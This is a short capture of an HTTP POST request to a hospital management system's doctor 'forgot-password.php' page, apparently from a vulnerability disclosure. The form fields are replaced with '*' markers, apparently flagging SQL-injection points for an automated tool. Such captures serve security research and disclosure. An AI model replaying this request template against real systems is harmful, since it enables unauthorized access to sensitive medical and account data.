 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /hospital/hms/doctor/forgot-password.php HTTP/1.1
2 Host: 192.168.137.89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.137.89
10 Connection: keep-alive
11 Referer: http://192.168.137.89/hospital/hms/doctor/forgot-password.php
12 Cookie: PHPSESSID=58m65sul675bs93depbqivju33
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 contactno=*&email=*&submit=&submit=